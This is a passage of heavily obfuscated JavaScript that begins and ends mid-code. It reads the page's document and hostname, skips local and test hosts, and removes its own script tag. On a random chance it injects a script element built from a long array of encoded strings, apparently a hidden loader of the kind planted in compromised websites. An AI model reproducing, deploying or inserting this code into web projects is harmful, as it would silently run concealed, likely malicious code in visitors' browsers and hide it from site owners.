N+O;},k[Z(0x217,'600*')]=function(N,O){return N+O;},k[Z(0x156,'bsR9')]=Z(0x14e,'0[X$');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x1711273l;if(P){var R=P[a0(0x215,'[K0!')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z,P={};P[a1(0x237,']#g*')]=function(S,T){var a2=a1;return m[a2(0x1e7,'FZva')](S,T);},P[a1(0x12b,'ph$E')]=function(S,T){var a3=a1;return m[a3(0x133,'bXRr')](S,T);};var Q=P;for(var R in N)if(m[a1(0x1fd,'0lII')](R[a1(0x24f,'xyyg')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x178,'52%1')](U,T[a4(0x197,'FZva')+'h']);U++)if(Q[a4(0x1eb,'Qlr5')](S[a4(0x145,'8m8E')+a4(0x1cf,'NZpU')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function w(N,O){var a5=Z;return m[a5(0x1f4,'DQ5z')](N,Math[a5(0x248,'zMnK')](m[a5(0x1de,'d2CV')](Math[a5(0x234,'NZpU')+'m'](),m[a5(0x208,'NZpU')](m[a5(0x1f4,'DQ5z')](O,0x1),N))));}function x(N,O){var a6=Z;for(var P=0x0;m[a6(0x222,'65()')](P,O[a6(0x1e4,'#dIM')+'h']);P++){var Q=O[P],R=m[a6(0x1e0,'!C#O')](0x0,Q[a6(0x21b,'wjww')+'Of']('.'))?m[a6(0x1cd,'9sFS')]('.',N):N,S=m[a6(0x216,'rp5M')](R[a6(0x249,'RKUT')+'h'],Q[a6(0x191,'ph$E')+'h']),T=R[a6(0x1e6,'i!Xw')+'Of'](Q,S),S=m[a6(0x25f,'MzF)')](-0x1,T)&&m[a6(0x203,'rp5M')](T,S);if(S&&(m[a6(0x19a,'@HFB')](R[a6(0x17e,'Ip4F')+'h'],Q[a6(0x14c,'0lII')+'h'])||m[a6(0x1b9,'MzF)')](0x0,Q[a6(0x23a,'HJ%2')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x11c,'VBNy')](s,m[a7(0x17a,'9sFS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x15a,'u5hX')](A,m[a8(0x17c,'@HFB')](y));if(N){var N=m[a8(0x115,'Qlr5')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x22c,'!C#O')](0x46,N[a8(0x1dd,'%!fc')+a8(0x118,'HJ%2')](0x0))&&m[a8(0x20f,']#g*')](0x66,N[a8(0x23c,'ob0a')+a8(0x114,'Ip4F')](0x0))||m[a8(0x22c,'!C#O')](0x49,N[a8(0x259,'sn^2')+a8(0x22d,'ob0a')](0x1))&&m[a8(0x1fe,'[K0!')](0x69,N[a8(0x20b,'RKUT')+a8(0x165,'hpUd')](0x1))||m[a8(0x148,'X5uC')](0x4c,N[a8(0x192,'600*')+a8(0x173,'P[4(')](0x2))&&m[a8(0x137,'t(n%')](0x6c,N[a8(0x1dd,'%!fc')+a8(0x17b,'FugY')](0x2))||m[a8(0x1f7,'vWGa')](0x45,N[a8(0x147,'Zt%[')+a8(0x227,'$EaX')](0x3))&&m[a8(0x1dc,'sn^2')](0x65,N[a8(0x16d,'65()')+a8(0x132,'VBNy')](0x3))||m[a8(0x25e,'52%1')](0x3a,N[a8(0x238,'d2CV')+a8(0x1ac,'sn^2')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x174,'8m8E')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x1a4,'9sFS')](y);if(N){var O=m[aa(0x13a,'MzF)')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x255,'[K0!')](O,'~')?m[aa(0x257,'eJxs')](A,N):P)&&m[aa(0x231,'sn^2')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x134,'0lII')](O,P);}}function D(){var ab=Z,N=m[ab(0x19f,'xyyg')],O=new RegExp(m[ab(0x1d5,'NZpU')],'g');return N[ab(0x1bc,'VBNy')+'ce'](O,'')[ab(0x124,'zMnK')](';');}function E(){var ac=Z,N=m[ac(0x14a,'65()')],O=new RegExp(m[ac(0x1a0,'!C#O')],'g');return N[ac(0x149,'Wuu1')+'ce'](O,'')[ac(0x254,'600*')](';');}function F(N){var ad=Z;return m[ad(0x229,']#g*')](-0x1,N[ad(0x172,'t(n%')+'Of'](String[ad(0x24b,'600*')+ad(0x130,'DQ5z')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x1e3,'VBNy')](N)||new RegExp(m[ad(0x1b0,'P[4(')],'g')[ad(0x13f,'d2CV')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x150,'Qlr5')+'h'];return m[ae(0x136,'MzF)')](N[ae(0x11b,'Qlr5')+ae(0x1ba,'VBNy')](m[ae(0x24e,'Qlr5')](P,O[ae(0x1ed,'i!Xw')+'h']),P),O);}function H(){var af=Z,N=m[af(0x214,'Wuu1')][af(0x1bf,'0[X$')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x123,'FEom')](q,this,function(){var ag=af,V=m[ag(0x1c7,'FZva')](typeof window,m[ag(0x155,'9sFS')])?window:m[ag(0x22a,'zj@^')](typeof process,m[ag(0x1b6,'[K0!')])&&m[ag(0x204,'wjww')](typeof require,m[ag(0x262,'FZva')])&&m[ag(0x1b2,'eJxs')](typeof global,m[ag(0x21a,'aK3L')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x1d4,'sn^2'))+'p'](U[ah(0x163,'@HFB')]);return!X[ah(0x13e,'0[X$')](P);};return m[ag(0x260,'!C#O')](W);});continue;case'1':var Q=m[af(0x1cc,'600*')](D),R=m[af(0x1d3,'[K0!')](B),S=m[af(0x121,'VBNy')](E);continue;case'2':m[af(0x129,'zMnK')](P);continue;case'3':return!R||!!(m[af(0x141,'HJ%2')](x,R=m[af(0x20a,'[K0!')](G,R,String[af(0x1df,'aK3L')+af(0x256,'0[X$')+'de'](0x2e))?R[af(0x250,'vWGa')+af(0x24a,'vU^7')](0x0,m[af(0x209,'0[X$')](R[af(0x18c,'bsR9')+'h'],0x1)):R,Q)||m[af(0x1af,'eJxs')](x,R,S)||m[af(0x23b,'0[X$')](F,R)||m[af(0x18f,'Ip4F')](z));case'4':var T={};T[af(0x17d,'Qlr5')]=m[af(0x202,'P[4(')];var U=T;continue;}break;}}function I(N){var ai=Z,O=m[ai(0x187,'0[X$')](y),P;O&&((P=O[ai(0x127,'t(n%')+ai(0x1ab,'X5uC')+ai(0x151,'zTl$')](m[ai(0x223,'%!fc')]))[ai(0x16c,']#g*')]=m[ai(0x142,'aK3L')],P[ai(0x246,'vU^7')+ai(0x15e,'600*')+'t']=N,(O[ai(0x251,'Ip4F')]||O[ai(0x1bb,'FEom')]||O[ai(0x1e8,'zTl$')+ai(0x144,'@HFB')+ai(0x1c1,'Wuu1')])[ai(0x21c,'NZpU')+ai(0x241,'sn^2')+'d'](P),P[ai(0x228,'u5hX')+'e']());}function J(){var aj=Z,N,O=m[aj(0x126,'P[4(')](s,m[aj(0x15f,'zMnK')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x185,'ob0a')],Q=new RegExp(m[aj(0x1a7,'600*')],'g'),(Q=O[P[aj(0x23e,'eJxs')+'ce'](Q,'')])&&Q[aj(0x15b,'bsR9')+aj(0x11a,'ob0a')][aj(0x21f,'hpUd')+aj(0x25d,'VBNy')+'d'](Q));}try{var K,L,M;m[Z(0x1ca,'600*')](H)||(m[Z(0x180,'xyyg')](J),m[Z(0x19d,'sn^2')](0x1,m[Z(0x1b8,'@HFB')](w,0x1,K=0x4))||m[Z(0x20d,'hpUd')](I,m[Z(0x176,'VBNy')](m[Z(0x186,'d2CV')]('(',new Function((function(){var _0x2770179=function(){var _0x8420111c=['qJrnELuWtenKBeTvtMLkEwTYu1nND2vey3HAq3DUyKvg','BKXdzdjprZLSvNPsr1KWow5Iu2nZsJnctfz6rLHowfjQ','rK5Yy0nJC0OYCZrHmNG0t0C5svyXstbkExDUvJfkEvmW','sgD6t1DfC0OYvNLuBw9Us1n0sKTeqJroALjPtenJEwnu','tNrkExDUy3POCK1UvLrHm0jyvuDRBKXdzgTABKjQu0vo','q3DUtvHOvLrPy3blmgTVtuHNEvKYwxnkmhrwvLHNBKTt','mgTVtuHNEfLQsxnkmhrwvLHNBKTtDePlrei0tLrND0Xd','m2Xfv0D4A1nSy25mq2r1zfzKmMvhuLrkExDUy2TOCfLw','yuC1qMf5y3byu2DUzKnJCeXiBZLnsgD3tZnKB2fxEgXl','D25ArZf2vfHwDgiXAfHvBe1UtenKrfLyAgPtmgruzgLJ','rei0ttjjneXdzhbuve15sNLSzeTiwMjvEwD3zurJEK1t','rNLsBKzuyJjwCa','vMqZvNPwB1PfzfrImgTUtenKwfqYAgPtrNbnwKDSseP5','C0P5ChjnmJrUs1n0sKTeqJroAMXOtenJmvjUBZnkEwTY','meiXvgXzBKTtDePlrei0tvDoBuXdze1prJf1sNLRCLnt','D2vevtrnExDUy1vgCvfdy3blu290y0DgEwmYvKPIBLfV','qJrnEKjRtenJA0TfrM5kEwTYu1nND2veyZnpu3DUyKvg','v0zzBKXdzfHvrfjZyKvoDMfSzfbpq2nZsJfKugfxDhrv','we4Yvw5mq2rTwwTovfz6vLnzmvzisNL3BMfutNHsvvzj','BfnxntblrwDVtuHNme5hrxnkmgnSv0nVBKTtA3fJr0z5','sNL3BLPxmxzJruPTvw1ssfz5y3nkmePuyJnsmK9hovDw','BtL5s0Hrou1iz3Dpm1e4tuHNEe1eqtDKq3nYs1H0DvCZ','y0DvBLHwC25Jr0O1uKDAEuOXmdLABLz1wtnsCgiYng9H','C0OXsM1uEvvUs1n0sKTeqJrnELuZtenKme5PCenkEwTY','mtq1ntKYyMDWyu1n','CLn5y3nkm1PuyJjgEwnwuK9kExDUwtnJDLKXvNrIm3by','v3n2y2PODMrgzfboq2nZsJbwmLLPovHorgrRvdnfBKXd','r0vZsJfkBvr5vw5lu3rks0rcne56vtjmq2rhzey1EuP5','DePlrei0tM1jmG','sNLRCLntz3DLre16tvn3BLjUuMvJAwnWsZbRB01iz3HA','zurgAu1dD25sBLjLy2LJCeSWA29nsgCWturrC0P6rJrw','DgLAEKv3t1nJCW','wNnzmgXisNL3BLyWotfJBgmZtdjsuLuYounkExDUvJa5','ExDUvJfkugiYodrImK5yvurNBKXdzenrmJLouKCXCK1g','mti4nda4B0nXAe1T','zeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3D2vey3Pyu3HI','Be9dD25KrfLXuwLJCeSWA29nsgD4tLrnC0P6tMfIv1LU','ne1QvMLmq2nSy2PRnuP5BgrqvwTVtuHNmK0YtxnkEKP4','y3nkm2HeyxPgr1uYC3LwmdG0sNL3BMvyrLHzBgrqtLHv','sfz6uJvkExDUvNPrm1PguxPnmK5lvtj0EuP5D25wmdLX','D25wELjtwta1ALj6rJfzu2nZsJfKuLrfsJbIvZLHwJnf','sgHWsNLRCLntz3DLrfuZtLn3BK1UrtnKu2nWsZbRB01i','sZbRB01izZbABvvZsJb4wgnyA25lu3rks0rcne16vxDm','sxnkEwnWteHjovPgDfPlrei0twPKBeXdy3ftBhbqsNLS','u2D3zuroAe1tD25umhHsyMLJCeSWA29nsgD6wvDjC0OX','tNL3BLrgzhHLu2nWsZbRB01iz3HnAMTZsJj4qLLQww5l','sgTWtZmWC2mXDeXlrei0txPABeXdzeTpu05nsNLSzfbx','muPRwtfAsfLUAg9zu2nZsJj3ngiZAdrrmJLVvJffneP5','qJror05QtenKB2jRrNjkEwTYu1nND2vesMXou3DUvenO','sgHWsNLRCLntz3DLreKYwLn3BKTRCgfuEwnWsZbRB01i','vuXfyZLIBvyZsuvwyKTgvw9nsgCXwKrvC0P6qKrrA0vU','qtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjzweLNzhOW','weK1t1nJCeSWA29nsgD4wvrrC0P6qKrrA0vUs1n0sKTe','sNL3BMjQAhjprMrsy0DovfeYoujkExDUuM0XDLnwyZfo','z3HAv1fZsJjkCvnRB25lu3rks0rcne56stnmq2rlt1no','tKLwBvjqy1nJC0OWrMHAvLzyvwTODeP5D25LvM93t1zK','C0OYmwrrmuLUs1n0sKTeqJrov05OtenJCwf6tNvkEwTY','BLrdAe5ru2nWsZbRB01izZboBu1ZsJnNmLPQuw5lu3rk','A1nxrw5mq2r3wJfKwfz6uLDzmvzOsNL3BMf6Ahztm1e0','u1PxzezLsefVwKz0wKTeqJrov1zRtenJCwf6tNvkEwXK','q2rZtvD4ALnhmxjwvMrrt0nJC0OXzfjomLjutvm5ALvR','uNLJC0OXzfbIr05iyLC4nwqXtNjJq2nZsJjAm1zTtKPr','BKzosNLRCLntz3DLre5OtKn3BLnQA2Puq2nWsZbRB01i','ou8WtMjvEwD3zurKAu5dD25kBwTRzfnJCfHumtbxmu1V','ywLJC0OYnurHm1jytLzovwnSy25mq2r3uti5tLjhmxzt','sJfJmwfxuJfIv3q1vNPAueP5D25LA2HpwKvKELnTuKLs','tenKCLeYovLsBgHhwKzsweP5D25wmuPvt0C5tfjTtK5w','s1n0sKTeqJrnELeZtenKqu1fourkEwTYu1nND2vewtno','rei0tM1nEeXdzfjkvvP0sNLRCLntz3DLrev5txL3BMre','s0rcne1TvMTmq2rnvJngnuP5A3jtu2D3zurkBu9tD25n','s0P5A3jtu2D3zurwAfPPD25zEKzku1nJCeSWA29nsgCW','y3blmgTVtuHNmu1etxnkmgnSv0nVBKTtDePlrei0tKDA','u2nWsZbRB01izZjoBvvZsNLACePivw5lu3rks0rcne5e','EuP5D25rvgHYvfC0Egnyww5mq2r4utj0wfyXsMTzmhHu','wfvhAgPtvZfYyvnJC0OZAfrHmNryvdbWALrxmxjJq2nZ','sNL3BLyXqNbAvMmZvg1sufeYohPkExDUvNPAnLfSzfbo','r05lt0C4mLfvtNjLu2nZsJiXDgeYnvHoBLzVzuHfBKXd','muPdwKv0te5vBhjvmNrfsNL3BMnxtMTzmvjAt0uWBKXd','DhnkExDUzg0XDLjwyZjwBu5kyLC5B1z6zfrLvMmWuJjJ','ne5TwtbkEwTYu1nND2vesxPnAxDUyLrjELjty3blmgTV','sfjUvti5nvyWovbkExDUyJjwmfPgwK9nqZHUtenKwe5h','AhHmseLWztnkBgrivNLIAuj4sZnjn2ztEgPxmgTVtuHN','AKXdzdroBvKWsNLRCLntz3DLrgmWwML3BLrRsNrJq2nW','rxGYtuHvBKXdzfHovezjvJa5DvPUBfHkExDUyKzoDMmX','y3nkmwrqvdbkDq','sgD4ww1jC0OWy2Xxq29Us1n4ALCWA29nsgD4tKDjC0OZ','ExDUttjfBfndy3blmgTVtuHNmLPhuxnkEvPWsKHvBKTt','rtnKu2nWs1n0D1LysNPAvwX1zenOsuTeqJrorgXQtenJ','mJr2wKHfBKXdzfHvBMHQvvHjnvjwzfnHu2nZsJbkvgiY','mwmYuw1ouLnysK5zBKvUtenKrLKWwMPtvMrSthLJC0OY','D2verxHAu3DUvM1wrgfdy3blmgTVtuHNmvLuuxnkmgrP','wLzcAe9hou9wmuzusNL3BLz6wNLKmwrqtvzWrfz5y3nk','z3DLre15tNL3BKPUwKTtAwnWsZbRB01izZnoBuLZsNLN','rMD3tuzJmgfhtLDsEwnZsJbkDgeWzdfIv3r1vJfkEeP5','suDsyLvtz3DLre5RwxL3BLvTwLbku2nWwfnOmKXiB3bp','AeP5D25HwfjXv2TzngiWog5mq2rSyLC4nvz6uKXwwfj4','EwTYu1nND2veyZnnExDUverOzgjPy3blmgTVtuHNEe9x','EfPty3nkmwmXwLv0we5xwNzsA2nUtenKrMjxovrKvgHY','ExDUzwTVD1rSzfnnwe1UtenKnfuYourwEMn6wtfAAe9d','uM1nExDUsM5As1nPy3blmgTVtuHNEK9eA3nkm05osKrb','sNL3BLyWouXwvZfly1rRBKXdzfHvAMrQvw1fnuSYDeHk','u2nZsJi0ngiWChLrmJKWuvzJBKXdzgTrmNrgvJfcmfKW','tenKA2qXCgPsEMHYttfKufn5y3nkmwmZt0rwnwjxow5w','sNLRCLntz3DLreuZwML3BLfeqLbrEwnWsZbRB01iz3PA','mxb0wMLJCeSWA29nsgD4ww1nC0P5wJjtA29Us1n0sKTe','t1fTmxDkEwTYu1nND2veuxHAu3DUs2TWyvr5y3blmgTV','vuDOALuYrJzuBtv4sNL3BLPgBhvwwejQvhLJC0OYzZrI','sgCYtJjnC0OWBZvjmhDUs1n0sKTeqJrnveKWtenKCfru','y0HrngiWnvHvrK1UtenKDfLxwNnHA3b0sNL3BLjxmxzl','vw9UwfzZD2veqMrlvhq5teC1Bgr5qNblrJH3zurNm05u','sNL3BMeWtNzvmwmYyLzomfz5y3nkmLj0yJnAne9houLJ','rZHUs1n0sKTeqJrov1uYtenJmvjUBZnkEwTYu1nND2ve','sNL3BMnwtNznBgmWyuDotgrQz25mq2r1wvrgmvPwAerk','A29nsgD5txPvC0OWqJfuBfLUs1n0sKTeqJrnv1f4tenK','AKzOtenKuKPvwNrkEwTYu1nND2vevMXnAxDUvM1wrgfd','A1KXsLHkExDUywPOCLDSyZfnrfyZuNLJC0OZuKHpqZLy','B01izZnoEMDZsJjkCvnRB25lu3rks0rcne16wtjmq2rs','BLnQA2Puq2nWsZbRB01iz3Por1LZsJjnEfnvA25lu3rk','weLNwxOWDgnhrNLJmLzkyM5rB1ndz3DLrePQtun3BK1U','mJGWnZu5ve91vwjX','wta5rgiZww5mq2rytKvWALuWCdzHrZv4sNL3BMjetJbz','rgiWDfHoAZHUtenKCfnTwNzKBtf2wwLJC0OZAfrHmwry','wvDSAeP5D25ABgXjwtnrngiWng5mq2r1t0D0nLyXsKDz','s1voAuP5A3jtu2D3zurjnu55D25vBvPqsLnJCeSWA29n','sJnnngeWBhbKwgXrsNL3BLz6uKLzBgrst1zcmvz5y3nk','DhvwmuO0wtaWngeWww5mq2rdvtj0vgmWtNjwrMrtyLnJ','EwTYu1nND2vezgHnu3DUyvuWEK1Py3blmgTVtuHNmK5u','vvzJBKXdzenpr3mZy1voCLfwzffzu2nZsJfJme9ysLHv','BKvUtenKr1yZqMPvr0zuthLJC0OWvLrIm1jytLvWALvf','EMrWsNL3BLyXsJzvBvy0y0DouLLty3nkm1e0ytjSrLeY','Cvz5y3nkmwmYttjotfDUsKTAsevUtenKwfvUAgPtmwXT','q29Us1yWB1PgDgflrei0tNPNnuXdyZnrELzAsNLSzeTi','tKDjmuXdy3fzmuu0sNLRCLntz3DLrgn5tun3BLzTvKrH','u3rks0rcne1Qrtfmq2rpuw0XD0P5A3jtu2D3zurvEfPd','qJror1PRtenKqwrvnvDkEwTYu1nND2vezgHAq3DUvwPS','vZf2yLnJC0OYtNrImwX6uti5nLyWowHkExDUvJfgv1KX','D25zBLL6wtb3ngiYuLHvrK1UtenKwfvxwxPwmdLeyw1K','vKvrmJLxsNL3BLyXqJfzBxbjvtbJBKXdzhbprZL2zeHk','u1nND2vetxDnExDUwLnSrfLPy3blmgTVtuHNEu9usxnk','qw5mq2rytLHOALrhrtborvPisNL3BMnwCe9ArLP5vM1s','u2D3zurzEK9tD25HrZvcyxLJCeSWA29nsgCXwKDrC0OY','uxLJCeSWA29nsgCZtwPNC0OWDZryvZrUs1n0sKTeqJrn','AxDUvenOtLfty3blmgTVtuHNEu1utxnkmuvSuM0WBKTt','u2nZsJbgDgj6tLHore5QvwPkBeP5D25wELL2wtbWwgfS','ytbSwe5fDhjrBuvUtenKEvPfwMTwBgn6wKzAseP5D25K','mhqYyLC5DfeWy25mq2rTt0D0Cfz6wtbxBLP4sNL3BLyX','n2nTvJbKweP1suDsyLrtz3DLrezPtvn3BLvQBhDHu2nW','vNPzELKXwtrImKvUtenKAvDisKnJsePesNL3BMvhsKrv','BKTtDePlrei0tvrsAKXdzhryvu5tsNLRCLntz3DLrev6','we5vog5mq2r5yLC4m1fRtNzvvMmYvhLJC0OXzfnvBu5p','uw1svgjxohHkExDUvJfcr1KWChrImLj6yLDZm0P5D25A','wfviA25mq2rSuZnwmMnUrNbkExDUyurODLzUuJrJr1jm','vLy0sNLRCLntz3DLrfjOt0n3BMnvrNfrq2nWsZbRB01i','EK5tD25JvuzXuunJCeSWA29nsgD4tvDrC0OWvMXnAwTU','rgHKyMLJCeSWA29nsgD6wLrJC0OYsNftA29Us1n0sKTe','t0DZD2vPy3blmgTVtuHNmLPTwxnkmef3vdbnBKTtDePl','tuHNEfLtA3bpmZbWteHjowjTvJnjrKPSwJbwngndAgTx','uvLty3nkmJLuyJnSrfeYovLwmuu0sNL3BMngtNzwm1jR','D25rvu5Yy1HWDgeWBfHvBe1UtenKBK9hou5wELuWy1Ho','nvLkt2jTCW','mg81stb3BKTtDePlrei0ttjgBuXdzgXlvu5PsNLRCLnt','mJLUutiXDLvwzfnzu2nZsJjgm0WYtLDrmJH6vJfkDeP5','sNL3BMjTmxzwwfyWvw1ssLj5y3nkmwrsu0HWmu9hohzI','tJbnmvDty3blmgTVtuHNEu5uwxnkELzhzwPJBKTtDePl','uZboDLLty3nkmwrtzeDoswrerNLzA2nUtenKwfvvEezA','yKvgAu5Py3blmgTVtuHNELPQwxnkEvOYu2TVBKTtDePl','D2veuMPpu3DUtvHOvLrPy3blmgTVtuHNEK5Ttxnkm3br','BuzHvNPAD1KXtMHkExDUyuCXDLiWwLrIm2W2vNLJC0OX','uJjjEvDty3blmgTVtuHNmvPhwxnkmMH1uvDZBKTtDePl','mNrNyNPyra','mg5mq2rVv2PwC2reAhzpq2nZsJbgmgvhuLnJuZLRvKHf','C0OYvxbrmKLUs1n0sKTeqJrnELPPtenKt1fTmxDkEwTY','muvSuM0WBKTtDePlrei0txPfnuXdy3fzmuu0sNLRCLnt','sJffBfjTmg5lu3rks0rcne0Ywtbmq2rnt0yXDuP5A3jt','mJL0y2XJBKXdzg9AALiWvNPwv1KWCfHkExDUuvzOv1Pg','sNLRCLntz3DLrfjRtKn3BK0XChrAAwnWsZbRB01iz3Hp','BwniyZrImMTUtenKA09hou1KrZf2y1zKuvj5y3nkmJLe','sKTeqJroAKPOtenJELLtvKLkEwTYu1nND2vesMXzExDU','tevzCguZwMHJAujyufznn2nTvJbKweP1suHsyLz5z3DL','nJqZntq1DwLbzgfo','zw5fBKXdzg5xr0zpvNPvm1KWmvHkExDUvJfbmfnTnwLv','zfHvsfzpytfKnq','tuHNmvLTvxnkm3brzuDRBKTtDePlrei0tNPkBuXdy3Pz','D2vetxDoExDUtuvoq1fty3blmgTVtuHNEu56z3nkEvL5','u3rks0rcne5TsxHmq2rnt0yXDuP5A3jtu2D3zurgAK15','A3jtu2D3zurJne55D25ome0Xv1nJCeSWA29nsgD5tw1n','qxLmq2n5y1rKmuP5Bgrqv1OXyM1omgfxoxvlsevZy2L4','wMfTA25mq2q1uJnsA1rRzgfArtfisNL3BMrhmxzvmwmY','ngiYmvHomNHQu1voDK1dy3nkmwrqturgDLuYou1wmuuW','neP5A3jtu2D3zurrEe1PD25vBvPqsLnJCeSWA29nsgCX','we5RsMPvvgH2zenJC0OXyZnrBvjuzfzkA1ruAhjHEwnZ','wwPRC0OYvxbrmKLUs1n0sKTeqJroAMT6tenJBwftuJfk','u2D3zurfEu1tD25ovvO2tNLJCeSWA29nsgD5twPJC0P6','A29nsgD5ttjjC0OYmwrrmuLUs1n0sKTeqJrnvff4tenK','tKDzmgm0ytbjBKXdzfHvveznvNPsBviYDfHkExDUwMXo','C0OXzffmmK5ju1vOrLLwy25mq2ryvurSBwrwtNzrv2Xi','sKHomLjiuNLJC0OWuKrHEKy2t0D0EvyXrtrkExDUy1Dk','rfK0tLn3BLvTwLbku2nWsZbRB01iz3HnmLfZsJb3nfHx','D2vewMToExDUu2PRALrdy3blmgTVtuHNmvPewxnkmJb5','tNjsAwnZsJjJEfPhtLnIv3rsvJfcAeP5D25wmuy0wtbW','rMLoAwnWteDoyLntz3DLrfjTtLn3BLPtBerzAwnWwfqX','DePlrei0twPbEuXdzgPnvwXksNLRCLntz3DLrePTtML3','qJroBu5TtenJBwftuJfkEwTYu1nND2vesMTpu3DUuuHw','vvCWBKXdzfHuEKzhyw5OyvKXrMHkExDUy1Hou1KXwMTn','ze1lrtfcsNLRCG','sgCXtLrfC0OZCffLr2TUs1n0sKTeqJrov1e1tenKAK1v','DK1RrKrImLj6vNLJC0OXzfjvrLi0vti5nMjfy25mq2r2','rgHKyMLJCeSWA29nsgD5wxPnC0OZtK5krefUs1n0sKTe','ou9zmue0ytbJBKXdzhDvmJLly1DOA1PfDgHkExDUvJfk','q2nZsJfKuvuXtMTvmJGYvJfkmuP5D25Jv05hwKu1Ewnh','q2qYzg5kC1OYstrkExDUuwPgCvjTnwPIu2nZsJiXrgiY','sNLRCLntz3DLrev5tLn3BMjwmurvAwnWsZbRB01izZjo','refWtercnfPdA3bqm1e2wKz0yuTeqJrnv1PQtenKrLPu','mLPtD25nmxb0wMLJCeSWA29nsgCYtMPvC0OWvMXnAwTU','Bxn6yMLJCeSWA29nsgD5tLDzC0OWwJbyBKLUs1n0sKTe','uMjPy3blmgTVtuHNmfLurxnkmuK1y0DRBKTtDePlrei0','sfv6wtb3ngiXrLHumgnUtenKrveYou1KA052zfzJmfLt','zhrKrve1wMTRneP5D25wELyWwtfosu5hBhHsEwnZsJjv','zfnHu2nZsJjZngiXwKjIvZLovJfgAeP5D25Kvu5YzgXK','BvjmzgXkALzStNjLq2nZsJfKufPhuKTABMHQvvvoCMrt','zfnJCeSWA29nsgD5txPzC0OYAhvrv3nUs1n0sKTeqJrn','BfP4vfnJCeSWA29nsgD6tKrzC0OYmwrrmuLUs1n0sKTe','zhrrmJLWzuzoDLDwzfbnq2nZsJbwwMjhtLjtBgq0sNL3','EMrZwKzAweP5D25sBe52vwXJmvDTtK1nsevUtenKDK9h','wwL3BMnvrNfrq2nWsZbRB01izZjpr01ZsJa5tvvxng5l','uLrImhHyvdjvBKXdzhztrfjdvNPAA1KWEhHkExDUvJfk','CgTwA2nUtenKBwrPowTtmMH4v2LJC0OYwtrHmKzdyLC5','ne5Qz3Pmq2nRs0vgBKP5A3jtu2D3zurfne9dD25lq2Hi','AhzsrZfysNL3BLz6uLDArxrpuw1svveYDfbkExDUyJa1','nfKWAfrHmNHyvuHRBKXdzg1Iv3rczfrODK1SzfjLu2nZ','tuHNme1uuxnkExbYtti0BKTtDePlrei0tMPRmeXdzeXw','qNrHELjyvwXnBKXdzg1rmJLyuLDAmfPgqMHkExDUzw0X','ExDUzgToCLDRutrHmvzyvuDRBKXdzdrIvZK1zwXKvwf5','EwTYu1nND2vesM1zAxDUuuHwt1zPy3blmgTVtuHNmu1Q','tenKAvOXsMPtmJf2yKzKuwnty3nkm0PeyJnAwe5vCgPu','tu9gmxvkEwTYu1nND2vetMHpu3DUtvDZngj5y3blmgTV','z3DLreu0wLn3BLPysK9HAwnWsZbRB01iz3Ppr1vZsJfk','zfC1AMrhBhzIAwH4teHjCguZsMXKsfz5yMLcEeXystDM','y1uWBKTtDePlrei0tNPRmKXdzfDAvu5VsNLRCLntz3DL','zffLBwTUtenKEwrxwMXwELPtwKzgAeP5D25wmdLTzuzK','D25ome0Xv1nJCeSWA29nsgCXtvrrC0OWDfzwwgDUs1n0','ngiZwJjprZLSvJfkteP5D25wmujdwtaXs1zfEfHvrefU','vevoDMfty3nkmePiu21osfnQqNbkExDUvJfks1PgsK1x','qJrovgXStenKnLviAhbkEwTYu1nND2vetMLAu3DUtLvA','wxLHq29Us1n0sG','q2rWv0rwvLjuAhzHAwnZsJfKugnhtKXwmJv5wLvJBKXd','D1yXrMXkExDUyM5gue4XyZfwBu5rwvnJC0OXzfnumNHO','D25KrfLXuwLJCeSWA29nsgCXwvDnC0P6Ahjnsg9Us1n0','sgCWttjvC0OWEfHJwgTUs1n0sKTeqJrnEKv4tenJCvnS','sZbRB01izZbnEKLZsJnNmLPQuw5lu3rks0rcne16zgXm','u2D3zurrEfL5D25nwgHwvgLJCeSWA29nsgD5tKrvC0OW','y2Xxq29Us1n0sG','rLyZuZbfBKXdzhHzAMrRvdfOu1PfnwHkExDUvNPsnLDS','u2nZsJbwtwfvzg9vmJHYsNL3BLz6wtnArLOXyuDsvfuY','q2nXu2XWueP5Bgrqv1OXyM1omgfxoxvlrvvZuMLSn2rT','tMPbEuXdzfDAvu5VsNLRCLntz3DLrfjRtwL3BLPysK9H','A29nsgCZt0rnC0OWDZryvZrUs1n0sKTeqJrnALKXtenK','y1qXEvCXA29nsgD4tKDzC0OYAhvrv3nUs1nZBLKYvw5y','ovHoA0PQvKvoDLn5y3nkmwrsu0rsmvuYodvHBKvUtenK','tLC1seP5D25wELuZwtfcwfuXwJrwEwnZsJjwEwjxovHo','z3DLrfPPtwL3BG','yLC5rvyXsJvkExDUuvzoDLyWutrIm2rytJjRBKXdzfHv','nZuZmNjdvwH6vq','zuDRBKTtDePlrei0tMPRD0XdzefnrtLesNLRCLntz3DL','mdbRtunJCeSWA29nsgCXtNPbC0OWnunIwefUs1n0sKTe','yZrHEKi2sNLRCLntz3DLrePRwLn3BKPystvpu2nWsZbR','vMLJC0OXzfbpr0PUv0zomeP5D25AmJfYwvzKugvhuLrA','Ehnmsfu